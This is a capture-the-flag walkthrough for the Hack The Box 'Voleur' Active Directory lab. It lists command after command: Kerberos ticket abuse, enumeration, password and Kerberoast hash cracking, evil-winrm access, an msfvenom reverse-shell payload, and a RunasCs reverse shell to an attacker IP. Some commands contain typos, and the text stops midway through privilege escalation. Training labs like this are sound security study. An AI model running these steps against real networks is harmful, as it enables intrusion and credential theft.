Voleur HTB Walkthrough

As is common in real life Windows pentests, you will start the Voleur box with credentials for the following account: ryan.naylor / HollowOct31Nyt

Command: nmap -sC -sV -p- -T4 10.10.11.76
Command: Ntpdate 10.10.11.76 voleur.htb
Command: impacket-getTGT -dc-ip 10.10.11.76 ‘voleur.htb/ryan.naylor:HollowOct31Nyt’
Command: export KRB5CCNAME=”$(pwd)/ryan.naylor.ccache”

Command: nxc smb dc.voleur.htb -d voleur.htb -u ‘ryan.naylor’ -p ‘HollowOct31Nyt’ -k –users

Command: ./kerbrute userenum –dc dc.voleur.htb -d voleur.htb /home/kali/Desktop/HTB/boxes/Voleur/users.txt

Command: sudo nxc smb dc.voleur.htb -d voleur.htb -u ‘ryan.naylor’ -p ‘HollowOct31Nyt’ -k –shares
Command: impacket-smbclient -k dc.voleur.htb


Command: cd First-Line Support, get Access_Review.xlsx

Command: python3 /usr/share/john/libreoffice2john.py Access_Review.xlsx > hash.txt

Command: john –wordlist=/home/kali/Desktop/wordlists/rockyou.txt/rockyou.txt hash1.txt

Open Access_review File with the cracked password: Football1

Command: impacket-getTGT -dc-ip 10.10.11.76 voleur.htb/svc_ldap:M1XyC9pW7qT5Vn

Command: python3 /home/kali/Desktop/tools/targetedKerberoast/targetedKerberoast.py -v –dc-host dc.voleur.htb -d voleur.htb -u svc_ldap -k
Save the hash to crack it, want to be familiar with the commands, stop copy and pasting it rather start writing each word by yourself my future hacker!!!
Command: hashcat hash.txt /home/kali/Desktop/wordlists/rockyou.txt/rockyou.txt
The password: AFireInsidedeOzarctica980219afi
Not able to crack the hash for the other user “lacey.miller“

Command: sudo nxc smb dc.voleur.htb -u svc_winrm -p ‘AFireInsidedeOzarctica980219afi’ -k –shares

Command: sudo nxc smb dc.voleur.htb -u svc_winrm -p ‘AFireInsidedeOzarctica980219afi’ -k, not successful

Command: impacket-getTDT -dc-ip 10.10.11.76 voleur.htb/svc_winrm:AFireInsidede0zarctica980219afi

Command: impacket-getTGT -dc-ip 10.10.11.76 voleur.htb/svc_winrm:AFireInsidedeOzarctica980219afi

User.txt

Command: evil-winrm -i dc.voleur.htb -u svc_winrm -r voleur.htb

Root Flag
Command: msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.xx.xx LPORT=4444 -f exe -o shell.exe
Command: upload shell.exe

Shell upload did not work, so now remember the below password

Command: curl -L -o RunasCs.exe “https://github.com/antonioCoco/RunasCs/releases/latest/download/RunasCs.exe”
Now upload it, make sure you are in te same directory where you have used the command: evil-winrm -i dc.voleur.htb -u svc_winrm -r voleur.htb

no success, it was giving me the following error message

I uploaded the file “RunasCs.cs” from GitHub – antonioCoco/RunasCs: RunasCs – Csharp and open version of windows builtin runas.exe and converted it to .exe format by the following command.
Command: C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe -target:exe -optimize -out:RunasCs.exe RunasCs.cs
The mentioned password of svc_ldap was taken from access_review.xlsx file,
Command: \RunasCs.exe svc_ldap M1XyC9pW7qT5Vn cmd.exe –r 10.10.14.xx:4444

Command: Get-ADObject -Filter ‘IsDeleted -eq $true’ -IncludeDeletedObjects -Properties * | Where-Object {$_.ObjectClass -eq “user”} | Format-List *

